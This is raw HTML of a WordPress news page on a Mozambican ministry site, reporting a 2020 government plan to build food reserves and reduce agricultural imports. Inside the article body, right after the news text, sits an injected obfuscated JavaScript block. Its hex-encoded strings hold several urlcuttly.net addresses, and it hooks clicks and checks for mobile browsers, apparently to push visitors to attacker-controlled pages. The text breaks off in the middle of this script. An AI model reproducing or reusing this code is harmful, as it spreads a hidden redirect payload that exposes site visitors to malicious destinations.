        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/6423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=6423' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-6423 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">17/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/agro-negocio/" itemprop="item"><span itemprop="name">Agro-Negócio</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Governo cria reservas alimentares para reduzir índices de importação de produtos agrícolas</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-6423" class="post-6423 post type-post status-publish format-standard has-post-thumbnail hentry category-agro-negocio">
    <header class="entry-header">
        <h1 class="entry-title"><span>Governo cria reservas alimentares para reduzir índices de importação de produtos agrícolas</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/governo-cria-reservas-alimentares-para-reduzir-indices-de-importacao-de-produtos-agricolas/" rel="bookmark"><time class="entry-date published" datetime="2020-06-05T13:26:00+02:00">05/06/2020</time><time class="updated" datetime="2020-06-05T13:39:16+02:00">05/06/2020</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="645" height="362" src="https://www.agricultura.gov.mz/wp-content/uploads/2020/06/COMERCIO_MILHO-min.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2020/06/COMERCIO_MILHO-min.jpg 645w, https://www.agricultura.gov.mz/wp-content/uploads/2020/06/COMERCIO_MILHO-min-550x310.jpg 550w" sizes="(max-width: 645px) 100vw, 645px" />            </figure>
        </div>
            <div class="entry-content">
        <p>O governo moçambicano, vai criar reservas alimentares na presente campanha de comercialização para reduzir os índices de importação de produtos agrícolas.<br />
Para o efeito está em curso a mobilização de recursos financeiros por forma a injectar aos intervenientes comerciais que operam na cadeia de comercialização agrícola.<br />
A iniciativa vai contar com diversos parceiros destacando o sector privado, que apoiam o governo na materialização dos projectos de redução da importação de diversos produtos e retendo todo o excedente agrícola no mercado interno.<br />
A garantia foi dada esta quinta-feira na cidade de Tete, pela vice-ministra da Indústria e Comércio, Ludovina Bernardo, no quadro da visita de monitoria das indústrias produtivas existentes nesta Província. (RM Tete)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 